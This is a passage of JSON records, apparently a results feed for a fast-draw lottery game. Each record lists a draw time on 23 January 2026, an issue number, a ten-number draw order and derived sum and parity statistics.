05:58:03","preDrawIssue":33884143,"preDrawCode":"04,10,07,08,02,06,03,05,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:56:48","preDrawIssue":33884142,"preDrawCode":"09,05,04,07,10,06,03,02,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:55:33","preDrawIssue":33884141,"preDrawCode":"01,09,03,08,02,07,05,06,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:54:18","preDrawIssue":33884140,"preDrawCode":"06,02,04,01,08,09,03,10,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:53:03","preDrawIssue":33884139,"preDrawCode":"05,02,07,01,06,10,04,08,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:51:48","preDrawIssue":33884138,"preDrawCode":"09,06,01,08,02,03,05,04,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:50:33","preDrawIssue":33884137,"preDrawCode":"09,08,06,07,10,03,02,04,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:49:18","preDrawIssue":33884136,"preDrawCode":"02,06,10,03,08,07,04,01,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:48:03","preDrawIssue":33884135,"preDrawCode":"10,02,03,09,05,04,08,01,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:46:48","preDrawIssue":33884134,"preDrawCode":"09,01,07,08,10,04,06,02,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:45:33","preDrawIssue":33884133,"preDrawCode":"01,04,06,02,08,10,07,05,03,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:44:18","preDrawIssue":33884132,"preDrawCode":"09,10,04,02,08,06,01,03,07,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:43:03","preDrawIssue":33884131,"preDrawCode":"02,08,06,10,09,01,07,03,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:41:48","preDrawIssue":33884130,"preDrawCode":"06,04,03,05,08,02,09,10,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:40:33","preDrawIssue":33884129,"preDrawCode":"08,05,06,02,09,01,03,07,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:39:18","preDrawIssue":33884128,"preDrawCode":"09,10,05,03,06,02,04,07,01,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:38:03","preDrawIssue":33884127,"preDrawCode":"10,01,05,03,07,06,04,09,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:36:48","preDrawIssue":33884126,"preDrawCode":"06,09,08,05,10,01,07,04,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:35:33","preDrawIssue":33884125,"preDrawCode":"02,09,07,06,05,08,03,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:34:18","preDrawIssue":33884124,"preDrawCode":"10,05,04,07,08,09,03,06,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:33:03","preDrawIssue":33884123,"preDrawCode":"03,05,04,02,07,08,10,01,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:31:48","preDrawIssue":33884122,"preDrawCode":"06,02,05,01,10,07,04,08,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:30:33","preDrawIssue":33884121,"preDrawCode":"09,02,01,04,07,08,06,03,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:29:18","preDrawIssue":33884120,"preDrawCode":"01,07,09,06,05,04,08,10,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:28:03","preDrawIssue":33884119,"preDrawCode":"02,06,10,09,04,03,01,07,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:26:48","preDrawIssue":33884118,"preDrawCode":"05,01,04,06,09,02,10,08,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:25:33","preDrawIssue":33884117,"preDrawCode":"05,09,07,02,10,04,01,08,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:24:18","preDrawIssue":33884116,"preDrawCode":"05,08,06,04,10,09,07,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:23:03","preDrawIssue":33884115,"preDrawCode":"03,05,10,01,07,06,02,09,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:21:48","preDrawIssue":33884114,"preDrawCode":"08,06,09,04,01,03,10,05,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:20:33","preDrawIssue":33884113,"preDrawCode":"02,04,05,01,08,07,06,03,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:19:18","preDrawIssue":33884112,"preDrawCode":"03,08,04,09,01,05,10,06,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:18:03","preDrawIssue":33884111,"preDrawCode":"07,06,09,10,03,08,04,01,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:16:48","preDrawIssue":33884110,"preDrawCode":"05,06,08,01,03,02,09,07,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:15:33","preDrawIssue":33884109,"preDrawCode":"03,09,04,07,02,06,08,01,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:14:18","preDrawIssue":33884108,"preDrawCode":"10,09,08,01,02,04,07,03,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:13:03","preDrawIssue":33884107,"preDrawCode":"08,01,03,10,07,06,09,04,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:11:48","preDrawIssue":33884106,"preDrawCode":"05,07,02,06,10,03,01,04,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:10:33","preDrawIssue":33884105,"preDrawCode":"04,05,01,07,06,10,09,08,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:09:18","preDrawIssue":33884104,"preDrawCode":"01,02,03,07,04,05,09,06,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:08:03","preDrawIssue":33884103,"preDrawCode":"07,09,08,04,05,02,10,06,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:06:48","preDrawIssue":33884102,"preDrawCode":"06,10,09,01,04,03,05,08,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:05:33","preDrawIssue":33884101,"preDrawCode":"03,02,09,01,10,04,07,06,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:04:18","preDrawIssue":33884100,"preDrawCode":"07,09,02,03,01,05,08,10,04,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:03:03","preDrawIssue":33884099,"preDrawCode":"08,04,09,10,07,06,03,02,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:01:48","preDrawIssue":33884098,"preDrawCode":"10,05,03,07,02,08,04,09,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:00:33","preDrawIssue":33884097,"preDrawCode":"02,09,06,05,10,04,03,01,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:59:18","preDrawIssue":33884096,"preDrawCode":"09,03,01,10,05,04,08,07,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:58:03","preDrawIssue":33884095,"preDrawCode":"08,03,01,09,07,04,10,02,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:56:48","preDrawIssue":33884094,"preDrawCode":"07,03,09,05,10,01,06,04,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:55:33","preDrawIssue":33884093,"preDrawCode":"07,06,04,09,08,05,01,03,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:54:18","preDrawIssue":33884092,"preDrawCode":"05,01,08,02,10,07,09,06,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:53:03","preDrawIssue":33884091,"preDrawCode":"03,06,09,10,05,01,07,08,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:51:48","preDrawIssue":33884090,"preDrawCode":"01,06,08,03,04,07,02,09,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:50:33","preDrawIssue":33884089,"preDrawCode":"07,03,02,05,09,01,04,10,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:49:18","preDrawIssue":33884088,"preDrawCode":"01,05,04,02,07,03,09,10,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:48:03","preDrawIssue":33884087,"preDrawCode":"02,05,03,09,07,08,10,06,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:46:48","preDrawIssue":33884086,"preDrawCode":"06,02,03,07,08,04,09,05,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:45:33","preDrawIssue":33884085,"preDrawCode":"01,04,06,07,03,10,08,02,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:44:18","preDrawIssue":33884084,"preDrawCode":"05,01,10,07,02,04,09,03,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:43:03","preDrawIssue":33884083,"preDrawCode":"01,10,07,02,05,04,06,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:41:48","preDrawIssue":33884082,"preDrawCode":"05,03,06,04,01,07,09,02,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:40:33","preDrawIssue":33884081,"preDrawCode":"02,01,03,07,04,05,10,06,09,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:39:18","preDrawIssue":33884080,"preDrawCode":"06,10,07,02,08,04,03,09,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:38:03","preDrawIssue":33884079,"preDrawCode":"01,04,05,09,06,03,10,08,02,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:36:48","preDrawIssue":33884078,"preDrawCode":"05,03,04,08,02,06,09,07,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:35:33","preDrawIssue":33884077,"preDrawCode":"05,06,02,08,10,03,01,04,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:34:18","preDrawIssue":33884076,"preDrawCode":"03,09,07,04,10,05,01,02,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:33:03","preDrawIssue":33884075,"preDrawCode":"10,09,03,05,01,04,07,02,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:31:48","preDrawIssue":33884074,"preDrawCode":"08,04,02,05,01,06,07,10,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:30:33","preDrawIssue":33884073,"preDrawCode":"08,02,04,03,09,05,07,01,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:29:18","preDrawIssue":33884072,"preDrawCode":"10,04,06,03,09,05,07,01,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:28:03","preDrawIssue":33884071,"preDrawCode":"01,06,04,03,02,07,09,05,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:26:48","preDrawIssue":33884070,"preDrawCode":"09,10,03,04,06,01,05,07,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:25:33","preDrawIssue":33884069,"preDrawCode":"05,02,07,06,08,03,01,09,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:24:18","preDrawIssue":33884068,"preDrawCode":"10,01,04,02,06,05,07,08,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:23:03","preDrawIssue":33884067,"preDrawCode":"01,02,06,09,08,07,05,03,04,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:21:48","preDrawIssue":33884066,"preDrawCode":"08,06,02,05,07,03,01,04,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:20:33","preDrawIssue":33884065,"preDrawCode":"03,06,07,04,10,09,02,05,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:19:18","preDrawIssue":33884064,"preDrawCode":"09,02,10,03,08,01,07,06,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:18:03","preDrawIssue":33884063,"preDrawCode":"06,10,08,03,04,02,01,07,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:16:48","preDrawIssue":33884062,"preDrawCode":"03,08,01,09,10,04,07,06,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:15:33","preDrawIssue":33884061,"preDrawCode":"07,04,06,02,10,05,01,03,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:14:18","preDrawIssue":33884060,"preDrawCode":"02,03,08,06,04,07,09,01,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:13:03","preDrawIssue":33884059,"preDrawCode":"07,09,06,10,08,01,02,03,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:11:48","preDrawIssue":33884058,"preDrawCode":"10,02,08,04,09,05,07,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:10:33","preDrawIssue":33884057,"preDrawCode":"05,10,07,01,03,02,08,06,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:09:18","preDrawIssue":33884056,"preDrawCode":"09,04,02,07,03,10,05,08,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:08:03","preDrawIssue":33884055,"preDrawCode":"02,03,08,07,10,09,05,01,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:06:48","preDrawIssue":33884054,"preDrawCode":"04,06,03,02,10,08,05,09,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:05:33","preDrawIssue":33884053,"preDrawCode":"05,04,01,03,10,02,07,08,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:04:18","preDrawIssue":33884052,"preDrawCode":"03,07,05,02,10,04,08,09,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:03:03","preDrawIssue":33884051,"preDrawCode":"06,09,01,02,07,03,10,05,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:01:48","preDrawIssue":33884050,"preDrawCode":"08,04,06,01,05,09,03,07,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:00:33","preDrawIssue":33884049,"preDrawCode":"03,02,07,08,04,01,09,06,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:59:18","preDrawIssue":33884048,"preDrawCode":"10,04,01,07,03,08,09,02,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:58:03","preDrawIssue":33884047,"preDrawCode":"01,08,06,02,09,03,10,05,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:56:48","preDrawIssue":33884046,"preDrawCode":"09,01,02,08,03,07,04,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:55:33","preDrawIssue":33884045,"preDrawCode":"10,03,07,02,08,06,05,04,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:54:18","preDrawIssue":33884044,"preDrawCode":"08,07,09,03,05,10,06,01,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:53:03","preDrawIssue":33884043,"preDrawCode":"07,01,03,02,05,10,08,09,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:51:48","preDrawIssue":33884042,"preDrawCode":"02,10,01,04,07,06,09,08,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:50:33","preDrawIssue":33884041,"preDrawCode":"09,02,05,07,04,10,01,03,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 